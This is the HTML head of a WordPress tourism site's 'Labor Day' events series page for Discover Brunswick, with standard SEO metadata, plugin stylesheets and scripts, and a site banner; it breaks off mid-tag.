

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discoverbrunswick.com/series/labor-day/
body_size: 48364
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/wp-content/themes/yootheme/vendor/yootheme/theme-wordpress/assets/images/favicon.png" sizes="any">
                <link rel="apple-touch-icon" href="/wp-content/themes/yootheme/vendor/yootheme/theme-wordpress/assets/images/apple-touch-icon.png">
                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Labor Day - Discover Brunswick</title>
	<link rel="canonical" href="https://discoverbrunswick.com/series/labor-day/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Labor Day - Discover Brunswick" />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.10.2' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/views-skeleton.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/views-full.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/views-print.min.css?ver=7.4.2' type='text/css' media='print' />
	<meta property="og:description" content="2 events found. Add Your Own Event Events Search and Views Navigation Search Enter Keyword. Search for Events by Keyword. Find Events Event Views Navigation Summary List Month Day Today [&hellip;]" />
	<meta property="og:url" content="https://discoverbrunswick.com/series/labor-day/" />
	<meta property="og:site_name" content="Discover Brunswick" />
	<meta property="article:publisher" content="https://www.facebook.com/HistoricDowntownBrunswick" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://discoverbrunswick.com/series/labor-day/","url":"https://discoverbrunswick.com/series/labor-day/","name":"Labor Day - Discover Brunswick","isPartOf":{"@id":"https://discoverbrunswick.com/#website"},"datePublished":"2022-09-28T15:18:26+00:00","breadcrumb":{"@id":"https://discoverbrunswick.com/series/labor-day/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://discoverbrunswick.com/series/labor-day/"]}]},{"@type":"BreadcrumbList","@id":"https://discoverbrunswick.com/series/labor-day/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://discoverbrunswick.com/"},{"@type":"ListItem","position":2,"name":"Labor Day"}]},{"@type":"WebSite","@id":"https://discoverbrunswick.com/#website","url":"https://discoverbrunswick.com/","name":"Discover Brunswick","description":"discoverbrunswick.com","publisher":{"@id":"https://discoverbrunswick.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://discoverbrunswick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://discoverbrunswick.com/#organization","name":"Discover Brunswick","url":"https://discoverbrunswick.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://discoverbrunswick.com/#/schema/logo/image/","url":"https://discoverbrunswick.h2oserverfarm.com/wp-content/uploads/2021/02/Mark.png","contentUrl":"https://discoverbrunswick.h2oserverfarm.com/wp-content/uploads/2021/02/Mark.png","width":1500,"height":1500,"caption":"Discover Brunswick"},"image":{"@id":"https://discoverbrunswick.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HistoricDowntownBrunswick","https://www.instagram.com/discoverbrunswick/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Discover Brunswick &raquo; Feed" href="https://discoverbrunswick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Discover Brunswick &raquo; Comments Feed" href="https://discoverbrunswick.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Discover Brunswick &raquo; iCal Feed" href="https://discoverbrunswick.com/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/discoverbrunswick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='tec-custom-tables-v1-events-virtual-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tec-custom-tables-v1-events-virtual-full-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://discoverbrunswick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://discoverbrunswick.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://discoverbrunswick.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simple-banner-style-css' href='https://discoverbrunswick.com/wp-content/plugins/simple-banner/simple-banner.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://discoverbrunswick.com/wp-content/uploads/useanyfont/uaf.css?ver=1741697001' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-archives-style-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/custom-tables-v1/archives.min.css?ver=7.4.2' type='text/css' media='all' />
<link href="https://discoverbrunswick.com/wp-content/themes/yootheme/css/theme.1.css?ver=1741696763" rel="stylesheet">
<link href="https://discoverbrunswick.com/wp-content/themes/yootheme/css/theme.update.css?ver=4.0.10" rel="stylesheet">
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":3220,"version":"3.0.4","banner_params":[{"hide_simple_banner":"no","simple_banner_prepend_element":"body","simple_banner_position":"static","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/discoverbrunswick.com\/first-friday\/\">Register for First Friday in Downtown Brunswick<\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#f04e29","simple_banner_text_color":"","simple_banner_link_color":"#ffffff","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-24 06:28:49.655860","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-24 06:28:49.655865","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-24 06:28:49.655868","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.4" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/discoverbrunswick.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=6.5.2" id="tribe-common-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.10.2" id="tribe-events-views-v2-breakpoints-js"></script>
<link rel="https://api.w.org/" href="https://discoverbrunswick.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://discoverbrunswick.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel='shortlink' href='https://discoverbrunswick.com/?p=3220' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://discoverbrunswick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscoverbrunswick.com%2Fseries%2Flabor-day%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://discoverbrunswick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscoverbrunswick.com%2Fseries%2Flabor-day%2F&#038;format=xml" />
<script src="https://pixel.veritone-ce.com/"
